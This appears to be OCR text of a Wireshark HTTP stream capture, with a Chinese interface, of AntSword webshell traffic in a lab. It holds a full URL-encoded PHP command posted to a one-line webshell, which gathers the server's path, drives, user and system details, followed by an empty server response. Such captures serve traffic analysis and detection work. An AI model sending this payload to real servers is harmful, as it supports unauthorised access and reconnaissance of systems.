 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · AntSword.pcapng
POST /Webshell/OneWord/get.php HTTP/1.1
Host: 192.168.91.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 995
Connection: close
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()
%3Becho%20%22f2af071541ec%22%3Becho%20%40asenc(%24output)%3Becho%20%2241aa0791%22%3B%7Dob_start()
%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)
%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!
%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.
%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.
%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())
%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.
%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Thu, 06 Jan 2022 13:03:30 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
分组 126。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1374 bytes）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help